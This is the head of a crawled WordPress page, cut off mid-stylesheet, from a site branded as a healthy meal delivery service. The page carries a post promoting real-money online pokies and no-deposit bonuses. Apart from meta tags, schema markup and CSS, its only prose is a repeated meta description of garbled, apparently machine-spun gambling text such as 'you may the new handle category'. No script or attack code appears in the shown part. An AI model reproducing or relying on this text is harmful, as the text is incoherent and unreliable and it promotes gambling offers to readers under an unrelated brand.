

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rayyanutri.com/the-aboard-real-money-pokies-no-deposit-bonus-pokies-online/
body_size: 73123
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name="author" content="Kenzap">
<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-270x270.png" />
<link rel="pingback" href="https://rayyanutri.com/xmlrpc.php">
<title>The Aboard real money pokies no deposit bonus Pokies Online - Rayya Nutri Healthy Meals Delivery</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="Content Do you know the Better Online Pokies Internet sites To have Australian Professionals Play On line Pokies For real Profit Australian continent The Agreeable The new Crazy Teach Which have Netent#x27;s The new Ozzy Osbourne Pokie! The issue is one differences observed involving the training group and you may the new handle category in" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://rayyanutri.com/the-aboard-real-money-pokies-no-deposit-bonus-pokies-online/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Rayya Nutri Healthy Meals Delivery - https://rayyanutri.com/" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="The Aboard real money pokies no deposit bonus Pokies Online - Rayya Nutri Healthy Meals Delivery" />
		<meta property="og:description" content="Content Do you know the Better Online Pokies Internet sites To have Australian Professionals Play On line Pokies For real Profit Australian continent The Agreeable The new Crazy Teach Which have Netent#x27;s The new Ozzy Osbourne Pokie! The issue is one differences observed involving the training group and you may the new handle category in" />
		<meta property="og:url" content="https://rayyanutri.com/the-aboard-real-money-pokies-no-deposit-bonus-pokies-online/" />
		<meta property="article:published_time" content="2023-08-24T18:44:25+00:00" />
		<meta property="article:modified_time" content="2023-10-08T15:44:34+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="The Aboard real money pokies no deposit bonus Pokies Online - Rayya Nutri Healthy Meals Delivery" />
		<meta name="twitter:description" content="Content Do you know the Better Online Pokies Internet sites To have Australian Professionals Play On line Pokies For real Profit Australian continent The Agreeable The new Crazy Teach Which have Netent#x27;s The new Ozzy Osbourne Pokie! The issue is one differences observed involving the training group and you may the new handle category in" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/rayyanutri.com\/the-aboard-real-money-pokies-no-deposit-bonus-pokies-online\/#blogposting","name":"The Aboard real money pokies no deposit bonus Pokies Online - Rayya Nutri Healthy Meals Delivery","headline":"The Aboard real money pokies no deposit bonus Pokies Online","author":{"@id":"https:\/\/rayyanutri.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/rayyanutri.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/viva.ee\/wp-content\/uploads\/2020\/02\/image3-4.png","@id":"https:\/\/rayyanutri.com\/the-aboard-real-money-pokies-no-deposit-bonus-pokies-online\/#articleImage"},"datePublished":"2023-08-24T18:44:25+00:00","dateModified":"2023-10-08T15:44:34+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/rayyanutri.com\/the-aboard-real-money-pokies-no-deposit-bonus-pokies-online\/#webpage"},"isPartOf":{"@id":"https:\/\/rayyanutri.com\/the-aboard-real-money-pokies-no-deposit-bonus-pokies-online\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/rayyanutri.com\/the-aboard-real-money-pokies-no-deposit-bonus-pokies-online\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/rayyanutri.com\/#listItem","position":1,"name":"Home","item":"https:\/\/rayyanutri.com\/","nextItem":"https:\/\/rayyanutri.com\/the-aboard-real-money-pokies-no-deposit-bonus-pokies-online\/#listItem"},{"@type":"ListItem","@id":"https:\/\/rayyanutri.com\/the-aboard-real-money-pokies-no-deposit-bonus-pokies-online\/#listItem","position":2,"name":"The Aboard real money pokies no deposit bonus Pokies Online","previousItem":"https:\/\/rayyanutri.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/rayyanutri.com\/#organization","name":"Rayya Nutri Healthy Meals Delivery","description":"https:\/\/rayyanutri.com\/","url":"https:\/\/rayyanutri.com\/"},{"@type":"Person","@id":"https:\/\/rayyanutri.com\/author\/admin\/#author","url":"https:\/\/rayyanutri.com\/author\/admin\/","name":"rayyanutri_user","image":{"@type":"ImageObject","@id":"https:\/\/rayyanutri.com\/the-aboard-real-money-pokies-no-deposit-bonus-pokies-online\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/394eb81f566d281de09eebfe412eba0ae20665c9cf004231ab3283b6abbc6bdd?s=96&d=mm&r=g","width":96,"height":96,"caption":"rayyanutri_user"}},{"@type":"WebPage","@id":"https:\/\/rayyanutri.com\/the-aboard-real-money-pokies-no-deposit-bonus-pokies-online\/#webpage","url":"https:\/\/rayyanutri.com\/the-aboard-real-money-pokies-no-deposit-bonus-pokies-online\/","name":"The Aboard real money pokies no deposit bonus Pokies Online - Rayya Nutri Healthy Meals Delivery","description":"Content Do you know the Better Online Pokies Internet sites To have Australian Professionals Play On line Pokies For real Profit Australian continent The Agreeable The new Crazy Teach Which have Netent#x27;s The new Ozzy Osbourne Pokie! The issue is one differences observed involving the training group and you may the new handle category in","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/rayyanutri.com\/#website"},"breadcrumb":{"@id":"https:\/\/rayyanutri.com\/the-aboard-real-money-pokies-no-deposit-bonus-pokies-online\/#breadcrumblist"},"author":{"@id":"https:\/\/rayyanutri.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/rayyanutri.com\/author\/admin\/#author"},"datePublished":"2023-08-24T18:44:25+00:00","dateModified":"2023-10-08T15:44:34+00:00"},{"@type":"WebSite","@id":"https:\/\/rayyanutri.com\/#website","url":"https:\/\/rayyanutri.com\/","name":"Rayya Nutri Healthy Meals Delivery","description":"https:\/\/rayyanutri.com\/","inLanguage":"en-US","publisher":{"@id":"https:\/\/rayyanutri.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rayya Nutri Healthy Meals Delivery &raquo; Feed" href="https://rayyanutri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rayya Nutri Healthy Meals Delivery &raquo; Comments Feed" href="https://rayyanutri.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rayyanutri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frayyanutri.com%2Fthe-aboard-real-money-pokies-no-deposit-bonus-pokies-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rayyanutri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frayyanutri.com%2Fthe-aboard-real-money-pokies-no-deposit-bonus-pokies-online%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='delivery-times-for-woocommerce-css' href='/wp-content/plugins/delivery-times-for-woocommerce/public/css/dtwc-public.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='/wp-content/themes/madang/css/bootstrap.min.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='/wp-content/themes/madang/css/animate.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css' href='/wp-content/themes/madang/css/hover.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/themes/madang/css/font-awesome.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-bxslider-css' href='/wp-content/themes/madang/css/jquery.bxslider.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='/wp-content/themes/madang/css/owl.carousel.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='/wp-content/themes/madang/css/owl.transitions.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='feature-carousel-css' href='/wp-content/themes/madang/css/feature-carousel.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='/wp-content/themes/madang/css/meanmenu.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='madang-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='/wp-content/themes/madang/css/ekko-lightbox.min.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slider-custom-css' href='/wp-content/themes/madang/css/jquery.slider.custom.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='madang-style-css' href='/wp-content/themes/madang/style.css?ver=1.7.6' type='text/css' media='all' />
<style id='madang-style-inline-css' type='text/css'>
.no-js #loader {display:none;}.js #loader { display:block; position:absolute; left:100px; top:0;}.se-pre-con {position:fixed;left:0px;top:0px;width:100%;height:100%;z-index:9999;background:url(/wp-content/themes/madang/images/Preloader_4.gif) center no-repeat #fff;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color:#60ba62;}input[type=submit], button {background:#60ba62;}input:focus, textarea:focus, select:focus {border:1px solid #60ba62;}select {border:1px solid #66ab79;color:#60ba62;}.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active {background:#60ba62;}.blog-admin .admin:hover {color:#60ba62;}.pagination-wrapper ul li a, .pagination-wrapper ul li span {border:1px solid #60ba62;color:#60ba62;}.pagination-wrapper ul li a.current, .pagination-wrapper ul li span.current, .pagination-wrapper ul li a:hover, .pagination-wrapper ul li span:hover {background:#60ba62;color:#fff;}.sidebar-widget>h6 {color:#60ba62;}.sidebar-widget h6 a:hover {color:#60ba62;}.archives li a:hover, .archives li a:hover span {color:#60ba62;}.sticky .blog-post .area-content h2{border-left:4px solid #60ba62;}.bottom-footer{background-color:#429c44;}.member-wrap:hover .member-info{background-color:#60ba62;}.member-wrap figure:before{border:1px solid #60ba62;}.navbar-default .navbar-nav .sub-menu li a:hover{color:#60ba62;}.support-tab .nav-tabs>li.active a{background-color:#60ba62}.fun-fact .box{border-color:#60ba62;}.nav>li>a:hover,.nav>li>a:focus,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#60ba62;}.nav-tabs>li>a:after, .food-listing-group .food-listing-row:nth-child(2n+1) figure:before,.ui-widget-header,.ui-slider .ui-slider-handle{background-color:#60ba62}.food-listing-group .food-listing-row:nth-child(2n) figure:before{background-color:#f7ca18}.product-single .woocommerce-Price-amount,.woocommerce ul.products li.product span.woocommerce-Price-amount,.woocommerce a.btn_white,.woocommerce-message:before{color:#60ba62;}.woocommerce ul.products li.product a.button,.woocommerce button.button.alt, .woocommerce input.button.alt,.widget a:hover,.menu-listing-wrap .menu-item-wrap h4 a:hover, .menu-listing-wrap .menu-item-wrap h4.price, .menu-listing-wrap .menu-item-wrap h3.price,.tool-bar .action-btn-wrap .btn:hover, .tool-bar .action-btn-wrap .btn.active, .tool-bar .action-btn-wrap .btn:focus,.woocommerce .pagination-wrapper ul li a:hover, .woocommerce .pagination-wrapper ul li.active a, .woocommerce .pagination-wrapper ul li span.current,ul.steps li.current a, ul.steps li.completed a, ul.steps li:hover a,.shop_table .product-price .woocommerce-Price-amount,.shop_table .coupon .button, .shop_table .actions .button,.cart-steps ul.steps a, .cart-steps ul.steps a span,.woocommerce-info:before,.menu-pop-up span.price,.woocommerce_checkout_place_order{color:#60ba62;}.woocommerce ul.products li.product a.button,.woocommerce button.button.alt, .woocommerce input.button.alt,select,.ui-slider .ui-slider-handle + .ui-slider-handle,.woocommerce a.btn_white,.woocommerce .pagination-wrapper ul li a:hover, .woocommerce .pagination-wrapper ul li.active a, .woocommerce .pagination-wrapper ul li span.current,.shop_table .coupon .button, .shop_table .actions .button,.cart-steps ul.steps .current a span, .cart-steps ul.steps a:hover span,.cart-steps ul.steps a span,.woocommerce-info,.woocommerce-message{border-color:#60ba62;}.woocommerce ul.products li.product a.button:hover,.woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.navbar-default .navbar-nav>li>a:after,.side-cat-list li a, .side-cat-list li span:hover, .menu-sidebox-wrap li a.active, .side-cat-list li span.active,.woocommerce a.btn_white:hover,.shop_table .coupon .button:hover, .shop_table .actions .button:hover,.cart-steps ul.steps .current a span, .cart-steps ul.steps a:hover span,.woocommerce-cart .wc-proceed-to-checkout a.button.alt,.woocommerce a.btn, .woocommerce .site-content a.btn, .btn, input[type=submit], button{background-color:#60ba62;}button.alt.disabled{background-color:#60ba62!important;}.txcolor{color:#60ba62}.bgcolor{background-color:#60ba62;}.brcolor{border-color:#60ba62;}.txhcolor:hover{color:#60ba62}.bghcolor:hover{background-color:#60ba62!important;}.woocommerce 